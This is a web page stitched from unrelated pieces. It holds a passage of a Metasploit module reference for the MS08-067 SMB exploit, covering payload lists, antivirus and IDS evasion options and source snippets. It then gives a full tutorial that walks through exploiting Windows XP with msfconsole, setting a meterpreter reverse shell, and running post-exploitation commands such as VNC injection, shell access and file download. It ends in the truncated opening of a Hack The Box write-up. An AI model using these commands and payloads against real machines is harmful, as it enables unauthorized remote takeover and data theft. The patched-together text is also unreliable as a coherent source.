54 payload/windows/patchupdllinject/bind_tcp_uuid normal No Windows Inject DLL, Bind TCP Stager with UUID Support (Windows x86)
55 payload/windows/patchupdllinject/reverse_ipv6_tcp normal No Windows Inject DLL, Reverse TCP Stager (IPv6)
56 payload/windows/patchupdllinject/reverse_nonx_tcp normal No Windows Inject DLL, Reverse TCP Stager (No NX or Win7)
57 payload/windows/patchupdllinject/reverse_ord_tcp normal No Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7)
58 payload/windows/patchupdllinject/reverse_tcp normal No Windows Inject DLL, Reverse TCP Stager
59 payload/windows/patchupdllinject/reverse_tcp_allports normal No Windows Inject DLL, Reverse All-Port TCP Stager
60 payload/windows/patchupdllinject/reverse_tcp_dns normal No Windows Inject DLL, Reverse TCP Stager (DNS)
61 payload/windows/patchupdllinject/reverse_tcp_uuid normal No Windows Inject DLL, Reverse TCP Stager with UUID Support
62 payload/windows/patchupmeterpreter/bind_hidden_ipknock_tcp normal No Windows Meterpreter (skape/jt Injection), Hidden Bind Ipknock TCP Stager
63 payload/windows/patchupmeterpreter/bind_hidden_tcp normal No Windows Meterpreter (skape/jt Injection), Hidden Bind TCP Stager
64 payload/windows/patchupmeterpreter/bind_ipv6_tcp normal No Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager (Windows x86)
65 payload/windows/patchupmeterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
66 payload/windows/patchupmeterpreter/bind_named_pipe normal No Windows Meterpreter (skape/jt Injection), Windows x86 Bind Named Pipe Stager
67 payload/windows/patchupmeterpreter/bind_nonx_tcp normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager (No NX or Win7)
68 payload/windows/patchupmeterpreter/bind_tcp normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager (Windows x86)
69 payload/windows/patchupmeterpreter/bind_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager with UUID Support (Windows x86)
70 payload/windows/patchupmeterpreter/reverse_ipv6_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (IPv6)
71 payload/windows/patchupmeterpreter/reverse_nonx_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (No NX or Win7)
72 payload/windows/patchupmeterpreter/reverse_ord_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse Ordinal TCP Stager (No NX or Win7)
73 payload/windows/patchupmeterpreter/reverse_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager
74 payload/windows/patchupmeterpreter/reverse_tcp_allports normal No Windows Meterpreter (skape/jt Injection), Reverse All-Port TCP Stager
75 payload/windows/patchupmeterpreter/reverse_tcp_dns normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (DNS)
76 payload/windows/patchupmeterpreter/reverse_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager with UUID Support
77 payload/windows/peinject/bind_hidden_ipknock_tcp normal No Windows Inject PE Files, Hidden Bind Ipknock TCP Stager
78 payload/windows/peinject/bind_hidden_tcp normal No Windows Inject PE Files, Hidden Bind TCP Stager
79 payload/windows/peinject/bind_ipv6_tcp normal No Windows Inject PE Files, Bind IPv6 TCP Stager (Windows x86)
80 payload/windows/peinject/bind_ipv6_tcp_uuid normal No Windows Inject PE Files, Bind IPv6 TCP Stager with UUID Support (Windows x86)
81 payload/windows/peinject/bind_named_pipe normal No Windows Inject PE Files, Windows x86 Bind Named Pipe Stager
82 payload/windows/peinject/bind_nonx_tcp normal No Windows Inject PE Files, Bind TCP Stager (No NX or Win7)
83 payload/windows/peinject/bind_tcp normal No Windows Inject PE Files, Bind TCP Stager (Windows x86)
84 payload/windows/peinject/bind_tcp_uuid normal No Windows Inject PE Files, Bind TCP Stager with UUID Support (Windows x86)
85 payload/windows/peinject/reverse_ipv6_tcp normal No Windows Inject PE Files, Reverse TCP Stager (IPv6)
86 payload/windows/peinject/reverse_named_pipe normal No Windows Inject PE Files, Windows x86 Reverse Named Pipe (SMB) Stager
87 payload/windows/peinject/reverse_nonx_tcp normal No Windows Inject PE Files, Reverse TCP Stager (No NX or Win7)
88 payload/windows/peinject/reverse_ord_tcp normal No Windows Inject PE Files, Reverse Ordinal TCP Stager (No NX or Win7)
89 payload/windows/peinject/reverse_tcp normal No Windows Inject PE Files, Reverse TCP Stager
90 payload/windows/peinject/reverse_tcp_allports normal No Windows Inject PE Files, Reverse All-Port TCP Stager
91 payload/windows/peinject/reverse_tcp_dns normal No Windows Inject PE Files, Reverse TCP Stager (DNS)
92 payload/windows/peinject/reverse_tcp_uuid normal No Windows Inject PE Files, Reverse TCP Stager with UUID Support
93 payload/windows/pingback_bind_tcp normal No Windows x86 Pingback, Bind TCP Inline
94 payload/windows/pingback_reverse_tcp normal No Windows x86 Pingback, Reverse TCP Inline
95 payload/windows/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP
96 payload/windows/powershell_reverse_tcp normal No Windows Interactive Powershell Session, Reverse TCP
97 payload/windows/shell/bind_hidden_ipknock_tcp normal No Windows Command Shell, Hidden Bind Ipknock TCP Stager
98 payload/windows/shell/bind_hidden_tcp normal No Windows Command Shell, Hidden Bind TCP Stager
99 payload/windows/shell/bind_ipv6_tcp normal No Windows Command Shell, Bind IPv6 TCP Stager (Windows x86)
100 payload/windows/shell/bind_ipv6_tcp_uuid normal No Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86)
101 payload/windows/shell/bind_named_pipe normal No Windows Command Shell, Windows x86 Bind Named Pipe Stager
102 payload/windows/shell/bind_nonx_tcp normal No Windows Command Shell, Bind TCP Stager (No NX or Win7)
103 payload/windows/shell/bind_tcp normal No Windows Command Shell, Bind TCP Stager (Windows x86)
104 payload/windows/shell/bind_tcp_uuid normal No Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86)
105 payload/windows/shell/reverse_ipv6_tcp normal No Windows Command Shell, Reverse TCP Stager (IPv6)
106 payload/windows/shell/reverse_nonx_tcp normal No Windows Command Shell, Reverse TCP Stager (No NX or Win7)
107 payload/windows/shell/reverse_ord_tcp normal No Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
108 payload/windows/shell/reverse_tcp normal No Windows Command Shell, Reverse TCP Stager
109 payload/windows/shell/reverse_tcp_allports normal No Windows Command Shell, Reverse All-Port TCP Stager
110 payload/windows/shell/reverse_tcp_dns normal No Windows Command Shell, Reverse TCP Stager (DNS)
111 payload/windows/shell/reverse_tcp_uuid normal No Windows Command Shell, Reverse TCP Stager with UUID Support
112 payload/windows/shell/reverse_udp normal No Windows Command Shell, Reverse UDP Stager with UUID Support
113 payload/windows/shell_bind_tcp normal No Windows Command Shell, Bind TCP Inline
114 payload/windows/shell_hidden_bind_tcp normal No Windows Command Shell, Hidden Bind TCP Inline
115 payload/windows/shell_reverse_tcp normal No Windows Command Shell, Reverse TCP Inline
116 payload/windows/speak_pwned normal No Windows Speech API - Say "You Got Pwned!"
117 payload/windows/upexec/bind_hidden_ipknock_tcp normal No Windows Upload/Execute, Hidden Bind Ipknock TCP Stager
118 payload/windows/upexec/bind_hidden_tcp normal No Windows Upload/Execute, Hidden Bind TCP Stager
119 payload/windows/upexec/bind_ipv6_tcp normal No Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86)
120 payload/windows/upexec/bind_ipv6_tcp_uuid normal No Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86)
121 payload/windows/upexec/bind_named_pipe normal No Windows Upload/Execute, Windows x86 Bind Named Pipe Stager
122 payload/windows/upexec/bind_nonx_tcp normal No Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
123 payload/windows/upexec/bind_tcp normal No Windows Upload/Execute, Bind TCP Stager (Windows x86)
124 payload/windows/upexec/bind_tcp_uuid normal No Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86)
125 payload/windows/upexec/reverse_ipv6_tcp normal No Windows Upload/Execute, Reverse TCP Stager (IPv6)
126 payload/windows/upexec/reverse_nonx_tcp normal No Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
127 payload/windows/upexec/reverse_ord_tcp normal No Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
128 payload/windows/upexec/reverse_tcp normal No Windows Upload/Execute, Reverse TCP Stager
129 payload/windows/upexec/reverse_tcp_allports normal No Windows Upload/Execute, Reverse All-Port TCP Stager
130 payload/windows/upexec/reverse_tcp_dns normal No Windows Upload/Execute, Reverse TCP Stager (DNS)
131 payload/windows/upexec/reverse_tcp_uuid normal No Windows Upload/Execute, Reverse TCP Stager with UUID Support
132 payload/windows/upexec/reverse_udp normal No Windows Upload/Execute, Reverse UDP Stager with UUID Support
133 payload/windows/vncinject/bind_hidden_ipknock_tcp normal No VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
134 payload/windows/vncinject/bind_hidden_tcp normal No VNC Server (Reflective Injection), Hidden Bind TCP Stager
135 payload/windows/vncinject/bind_ipv6_tcp normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
136 payload/windows/vncinject/bind_ipv6_tcp_uuid normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
137 payload/windows/vncinject/bind_named_pipe normal No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
138 payload/windows/vncinject/bind_nonx_tcp normal No VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
139 payload/windows/vncinject/bind_tcp normal No VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
140 payload/windows/vncinject/bind_tcp_uuid normal No VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
141 payload/windows/vncinject/reverse_hop_http normal No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
142 payload/windows/vncinject/reverse_ipv6_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
143 payload/windows/vncinject/reverse_nonx_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
144 payload/windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
145 payload/windows/vncinject/reverse_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager
146 payload/windows/vncinject/reverse_tcp_allports normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
147 payload/windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
148 payload/windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
Evasion Options
Here is the full list of possible evasion options supported by the windows/smb/ms08_067_netapi exploit in order to evade defenses (e.g. Antivirus, EDR, Firewall, NIDS etc.):
msf6 exploit(windows/smb/ms08_067_netapi) > show evasion
Module evasion options:
Name Current Setting Required Description
---- --------------- -------- -----------
DCERPC::fake_bind_multi true no Use multi-context bind calls
DCERPC::fake_bind_multi_append 0 no Set the number of UUIDs to append the target
DCERPC::fake_bind_multi_prepend 0 no Set the number of UUIDs to prepend before the target
DCERPC::max_frag_size 4096 yes Set the DCERPC packet fragmentation size
DCERPC::smb_pipeio rw no Use a different delivery method for accessing named pipes (Accepted: rw, trans)
SMB::obscure_trans_pipe_level 0 yes Obscure PIPE string in TransNamedPipe (level 0-3)
SMB::pad_data_level 0 yes Place extra padding between headers and data (level 0-3)
SMB::pad_file_level 0 yes Obscure path names used in open/create (level 0-3)
SMB::pipe_evasion false yes Enable segmented read/writes for SMB Pipes
SMB::pipe_read_max_size 1024 yes Maximum buffer size for pipe reads
SMB::pipe_read_min_size 1 yes Minimum buffer size for pipe reads
SMB::pipe_write_max_size 1024 yes Maximum buffer size for pipe writes
SMB::pipe_write_min_size 1 yes Minimum buffer size for pipe writes
TCP::max_send_size 0 no Maxiumum tcp segment size. (0 = disable)
TCP::send_delay 0 no Delays inserted before every send. (0 = disable)
Go back to menu.
Error Messages
This module may fail with the following error messages:
- Connection reset during login
- This most likely means a previous exploit attempt caused the service to crash
- No matching target
- Could not determine the exact service pack
- Auto-targeting failed, use ‘show targets’ to manually select one
- We could not detect the language pack, defaulting to English
- No matching target
- Connection failed: <E.CLASS>: <E>
- Connection reset during login
- This most likely means a previous exploit attempt caused the service to crash
- SMB error: <E.MESSAGE>
- System is not vulnerable (status: 0x%08x)
- Unable to locate key: «<E>»
Check for the possible causes from the code snippets below found in the module source code. This can often times help in identifying the root cause of the problem.
Connection reset during login
Here is a relevant code snippet related to the «Connection reset during login» error message:
841: begin
842: connect(versions: [1])
843: smb_login
844: rescue Rex::Proto::SMB::Exceptions::LoginError => e
845: if e.message =~ /Connection reset/
846: print_error('Connection reset during login')
847: print_error('This most likely means a previous exploit attempt caused the service to crash')
848: return
849: else
850: raise e
851: end
This most likely means a previous exploit attempt caused the service to crash
Here is a relevant code snippet related to the «This most likely means a previous exploit attempt caused the service to crash» error message:
842: connect(versions: [1])
843: smb_login
844: rescue Rex::Proto::SMB::Exceptions::LoginError => e
845: if e.message =~ /Connection reset/
846: print_error('Connection reset during login')
847: print_error('This most likely means a previous exploit attempt caused the service to crash')
848: return
849: else
850: raise e
851: end
852: end
No matching target
Here is a relevant code snippet related to the «No matching target» error message:
863:
864: print_status("Fingerprint: #{fprint['os']} - #{fprint['sp']} - lang:#{fprint['lang']}")
865:
866: # Bail early on unknown OS
867: if (fprint['os'] == 'Unknown')
868: fail_with(Failure::NoTarget, 'No matching target')
869: end
870:
871: # Windows 2000 is mostly universal
872: if (fprint['os'] == 'Windows 2000')
873: mytarget = targets[1]
Could not determine the exact service pack
Here is a relevant code snippet related to the «Could not determine the exact service pack» error message:
888: fprint['os'] = 'Windows 2003'
889: end
890:
891: # Service Pack match must be exact
892: if (not mytarget) and fprint['sp'].index('+')
893: print_error('Could not determine the exact service pack')
894: print_error("Auto-targeting failed, use 'show targets' to manually select one")
895: disconnect
896: return
897: end
898:
Auto-targeting failed, use ‘show targets’ to manually select one
Here is a relevant code snippet related to the «Auto-targeting failed, use ‘show targets’ to manually select one» error message:
889: end
890:
891: # Service Pack match must be exact
892: if (not mytarget) and fprint['sp'].index('+')
893: print_error('Could not determine the exact service pack')
894: print_error("Auto-targeting failed, use 'show targets' to manually select one")
895: disconnect
896: return
897: end
898:
899: # Language Pack match must be exact or we default to English
We could not detect the language pack, defaulting to English
Here is a relevant code snippet related to the «We could not detect the language pack, defaulting to English» error message:
896: return
897: end
898:
899: # Language Pack match must be exact or we default to English
900: if (not mytarget) and fprint['lang'] == 'Unknown'
901: print_status('We could not detect the language pack, defaulting to English')
902: fprint['lang'] = 'English'
903: end
904:
905: # Normalize the service pack string
906: fprint['sp'].gsub!(/Service Packs+/, 'SP')
No matching target
Here is a relevant code snippet related to the «No matching target» error message:
918: end
919: end
920: end
921:
922: unless mytarget
923: fail_with(Failure::NoTarget, 'No matching target')
924: end
925:
926: print_status("Selected Target: #{mytarget.name}")
927: end
928:
Connection failed: <E.CLASS>: <E>
Here is a relevant code snippet related to the «Connection failed: <E.CLASS>: <E>» error message:
1087: def check
1088: begin
1089: connect(versions: [1])
1090: smb_login
1091: rescue Rex::ConnectionError => e
1092: vprint_error("Connection failed: #{e.class}: #{e}")
1093: return Msf::Exploit::CheckCode::Unknown
1094: rescue Rex::Proto::SMB::Exceptions::LoginError => e
1095: if e.message =~ /Connection reset/
1096: vprint_error('Connection reset during login')
1097: vprint_error('This most likely means a previous exploit attempt caused the service to crash')
Connection reset during login
Here is a relevant code snippet related to the «Connection reset during login» error message:
1091: rescue Rex::ConnectionError => e
1092: vprint_error("Connection failed: #{e.class}: #{e}")
1093: return Msf::Exploit::CheckCode::Unknown
1094: rescue Rex::Proto::SMB::Exceptions::LoginError => e
1095: if e.message =~ /Connection reset/
1096: vprint_error('Connection reset during login')
1097: vprint_error('This most likely means a previous exploit attempt caused the service to crash')
1098: return Msf::Exploit::CheckCode::Unknown
1099: else
1100: raise e
1101: end
This most likely means a previous exploit attempt caused the service to crash
Here is a relevant code snippet related to the «This most likely means a previous exploit attempt caused the service to crash» error message:
1092: vprint_error("Connection failed: #{e.class}: #{e}")
1093: return Msf::Exploit::CheckCode::Unknown
1094: rescue Rex::Proto::SMB::Exceptions::LoginError => e
1095: if e.message =~ /Connection reset/
1096: vprint_error('Connection reset during login')
1097: vprint_error('This most likely means a previous exploit attempt caused the service to crash')
1098: return Msf::Exploit::CheckCode::Unknown
1099: else
1100: raise e
1101: end
1102: end
SMB error: <E.MESSAGE>
Here is a relevant code snippet related to the «SMB error: <E.MESSAGE>» error message:
1121:
1122: begin
1123: # Samba doesn't have this handle and returns an ErrorCode
1124: dcerpc_bind(handle)
1125: rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
1126: vprint_error("SMB error: #{e.message}")
1127: return Msf::Exploit::CheckCode::Safe
1128: end
1129:
1130: vprint_status('Verifying vulnerable status... (path: 0x%08x)' % path.length)
1131:
System is not vulnerable (status: 0x%08x)
Here is a relevant code snippet related to the «System is not vulnerable (status: 0x%08x)» error message:
1146: disconnect
1147:
1148: if (error == 0x0052005c) # R :)
1149: return Msf::Exploit::CheckCode::Vulnerable
1150: else
1151: vprint_error('System is not vulnerable (status: 0x%08x)' % error) if error
1152: return Msf::Exploit::CheckCode::Safe
1153: end
1154: end
1155:
1156: def generate_rop(version)
Unable to locate key: «<E>»
Here is a relevant code snippet related to the «Unable to locate key: «<E>»» error message:
1253: rvas = rvasets[version]
1254:
1255: rop.map! { |e|
1256: if e.kind_of? String
1257: # Meta-replace (RVA)
1258: fail_with(Failure::BadConfig, "Unable to locate key: "#{e}"") unless rvas[e]
1259: module_base + rvas[e]
1260:
1261: elsif e == :unused
1262: # Randomize
1263: rand_text(4).unpack('V').first
Go back to menu.
- #14213 Merged Pull Request: Add disclosure date rubocop linting rule — enforce iso8601 disclosure dates
- #13417 Merged Pull Request: SMBv3 integration with Framework
- #8716 Merged Pull Request: Print_Status -> Print_Good (And OCD bits ‘n bobs)
- #8338 Merged Pull Request: Fix msf/core and self.class msftidy warnings
- #6812 Merged Pull Request: Resolve #6807, remove all OSVDB references.
- #6659 Merged Pull Request: Fix #6658, MS08-067 unable to find the right target for W2k3SP0
- #6655 Merged Pull Request: use MetasploitModule as a class name
- #6648 Merged Pull Request: Change metasploit class names
- #6491 Merged Pull Request: Shrink the size of ms08_067 so that it again works with bind_tcp
- #6283 Merged Pull Request: increase the amount of space needed for ms08_067
- #5466 Merged Pull Request: Add butchered version of CVE-2015-1701
- #5529 Merged Pull Request: MS08-067 NetAPI Exploit — Added Windows 2003 SP1 & SP2 French targets
- #4768 Merged Pull Request: Reorganize SMB mixins
- #3543 Merged Pull Request: Rubocop -a on MS08-067 module
- #3162 Merged Pull Request: Microsoft module name changes
- #2922 Merged Pull Request: Multi-threaded check command, plus aux scanner support
- #2905 Merged Pull Request: Update Exploit Checks and a msftidy to go with it
- #2525 Merged Pull Request: Change module boilerplate
- #2287 Merged Pull Request: updated contact info on ms08-067
- #2229 Merged Pull Request: Add fail_with() to all module types, move Failure constants to Msf::Module
References
- CVE-2008-4250
- OSVDB (49243)
- MS08-067
- http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
See Also
Check also the following modules related to this module:
- exploit/windows/smb/cve_2020_0796_smbghost
- exploit/windows/smb/generic_smb_dll_injection
- exploit/windows/smb/group_policy_startup
- exploit/windows/smb/ipass_pipe_exec
- exploit/windows/smb/ms03_049_netapi
- exploit/windows/smb/ms04_007_killbill
- exploit/windows/smb/ms04_011_lsass
- exploit/windows/smb/ms04_031_netdde
- exploit/windows/smb/ms05_039_pnp
- exploit/windows/smb/ms06_025_rasmans_reg
- exploit/windows/smb/ms06_025_rras
- exploit/windows/smb/ms06_040_netapi
- exploit/windows/smb/ms06_066_nwapi
- exploit/windows/smb/ms06_066_nwwks
- exploit/windows/smb/ms06_070_wkssvc
- exploit/windows/smb/ms07_029_msdns_zonename
- exploit/windows/smb/ms09_050_smb2_negotiate_func_index
- exploit/windows/smb/ms10_046_shortcut_icon_dllloader
- exploit/windows/smb/ms10_061_spoolss
- exploit/windows/smb/ms15_020_shortcut_icon_dllloader
- exploit/windows/smb/ms17_010_eternalblue
- exploit/windows/smb/ms17_010_eternalblue_win8
- exploit/windows/smb/ms17_010_psexec
- exploit/windows/smb/netidentity_xtierrpcpipe
- exploit/windows/smb/psexec
- exploit/windows/smb/smb_delivery
- exploit/windows/smb/smb_doublepulsar_rce
- exploit/windows/smb/smb_relay
- exploit/windows/smb/smb_rras_erraticgopher
- exploit/windows/smb/smb_shadow
- exploit/windows/smb/timbuktu_plughntcommand_bof
- exploit/windows/smb/webexec
- exploit/netware/smb/lsass_cifs
Related Nessus plugins:
- Windows Server 2008 Critical RCE Vulnerabilities (uncredentialed) (PCI/DSS)
- MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Unspecified Remote Code Execution (958644) (ECLIPSEDWING)
- MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution (958644) (ECLIPSEDWING) (uncredentialed check)
- MS08-067: Vulnerability in Server Service Could Allow Remote Code Execution (958644) (ECLIPSEDWING) (uncredentialed check / IPS)
- hdm
- Brett Moore <brett.moore[at]insomniasec.com>
- frank2 <frank2[at]dc949.org>
- jduck
Version
This page has been produced using Metasploit Framework version 6.1.27-dev. For more modules, visit the Metasploit Module Library.
Go back to menu.
Hack windows xp with MS08-067 exploit
Using metasploit its possible to hack windows xp machines just by using the ip address of the victim machine. It does not involve installing any backdoor or trojan server on the victim machine. Metasploit does this by exploiting a vulnerability in windows samba service called ms08-67. This exploit works on windows xp upto version xp sp3.
The vulnerability/exploit module inside metasploit is
Name: Microsoft Server Service Relative Path Stack Corruption Module: exploit/windows/smb/ms08_067_netapi
Further details and references to the vulnerability can be found at the following pages
http://cvedetails.com/cve/2008-4250/
http://www.osvdb.org/49243
http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
Note : This exploit is old as of now and will work only if the windows xp on the target machine is unpatched and not running any firewalls. If you were to scan a range of ip addresses to discover online windows xp machines, then most of them would likely be patched ( through automatic updates ).
So if you want to test and practise this exploit, setup a vulnerable unpatched xp system.
Scan for open ports
Before exploiting the xp machine with metasploit it is a good idea to scan for open ports using nmap to confirm that ports are accessible and accepting connections. Here is a quick example
[email protected]:~# nmap -n -sV 192.168.1.4 Starting Nmap 6.25 ( http://nmap.org ) at 2013-05-03 06:27 PDT Nmap scan report for 192.168.1.4 Host is up (0.00051s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 2869/tcp open http Microsoft HTTPAPI httpd 1.0 (SSDP/UPnP) MAC Address: 08:00:27:D3:2C:37 (Cadmus Computer Systems) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds
Check the port number 445. It is running the microsoft-ds samba service. This service is used to share printers and files across the network. It is this service that is vulnerable to the above mentioned exploit and would be hacked next using metasploit.
Exploit using metasploit
1. The exploit is quite easy to launch. Start msfconsole.
Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1059 exploits - 595 auxiliary - 175 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf >
2. Select the exploit with ‘use’ command.
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) >
If you want to read information about the exploit then type ‘info’ and hit enter.
3. See the options available
msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) >
The important option to set is the RHOST (Remote Host). This is the ip address of the victim machine that is running the vulnerable windows xp. In this example the ip address is 192.168.1.4
So set the option
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.4 RHOST => 192.168.1.4 msf exploit(ms08_067_netapi) >
4. Select the payload
Next comes the payload. Payload is that piece of code that runs along with the exploit and provides the hacker with a reverse shell. We are going to use the windows meterpreter payload. If you want to see all the available payloads then use the ‘show payloads’ command.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp
Why meterpreter ? Because meterpreter is a very powerful kind of reverse shell that has lots of functionality already built in. The functionality includes common post exploitation tasks like scanning the target’s network, hardware, accessing devices etc. Meterpreter can also start a vnc session.
5. Check options once again
Now that we have selected out payload, its time to check the options once again.
msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 192.168.1.4 yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) >
Now the options also include the payload options. The important options to set are LHOST and LPORT. The LHOST is the ip address of local machine or hacker machine. The LPORT is the port number on which the reverse shell listener will receive the incoming shell.
So setup the correct values
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.33 LHOST => 192.168.1.33 msf exploit(ms08_067_netapi) > set LPORT 6666 LPORT => 6666 msf exploit(ms08_067_netapi) >
6. Launch the exploit
Now metasploit is all configured to launch the exploit. Enter ‘exploit’ and hit enter.
msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.1.33:6666 [*] Automatically detecting the target... [*] Fingerprint: Windows XP - Service Pack 3 - lang:English [*] Selected Target: Windows XP SP3 English (AlwaysOn NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (752128 bytes) to 192.168.1.4 [*] Meterpreter session 2 opened (192.168.1.33:6666 -> 192.168.1.4:1044) at 2013-05-03 03:27:25 -0700 meterpreter >
If it runs correctly you finally get the meterpreter shell. Type in help and hit enter to see what commands are available.
Lets try running some of the common commands.
Post Exploitation with meterpreter
Get system information
The ‘sysinfo’ command will get the system information of victim machine.
meterpreter > sysinfo Computer : ---------- OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : en_US Meterpreter : x86/win32 meterpreter >
Shows some basic information about the windows installation.
Get network information
The ‘ipconfig’ command will show the network interfaces and their network configuration.
meterpreter > ipconfig Interface 1 ============ Name : MS TCP Loopback interface Hardware MAC : 00:00:00:00:00:00 MTU : 1520 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 Interface 2 ============ Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport Hardware MAC : 08:00:27:d3:2c:37 MTU : 1500 IPv4 Address : 192.168.1.4 IPv4 Netmask : 255.255.255.0
Start vnc server
If you want a vnc session on the victim machine then run the vnc script.
meterpreter > run vnc [*] Creating a VNC reverse tcp stager: LHOST=192.168.1.33 LPORT=4545) [*] Running payload handler [*] VNC stager executable 73802 bytes long [*] Uploaded the VNC agent to C:WINDOWSTEMPrRlmDx.exe (must be deleted manually) [*] Executing the VNC agent with endpoint 192.168.1.33:4545... meterpreter >
It takes a few seconds, and then a window will popup with remote desktop on the vicitim machine. Now you can use your mouse to interact with the victim desktop as if it were your own.
Browsing the file system
For browsing the file system there are lots of linux style commands.
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Get native shell
If you finally want the command prompt style shell on the victim machine enter ‘shell’ and hit enter.
meterpreter > shell Process 1328 created. Channel 3 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:WINDOWSsystem32>
Now its the windows command prompt. Play around it and when done, type ‘exit’ and press enter. It will come back to the meterpreter session.
Next
The meterpreter commands shown above were just the basic commands of meterpreter. Meterpreter has lots of inbuilt scripts that can do lots of other things on the victim machine. We shall check them out in some other post.
So keep hacking till then.
Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.
Legacy is the second machine published on Hack The Box and is for beginners, requiring only one exploit to obtain root access.
We will use the following tools to pawn the box on a Kali Linux box
- nmap
- zenmap
- searchsploit
- metasploit
Step 1 — Scanning the network
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as you could.
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here
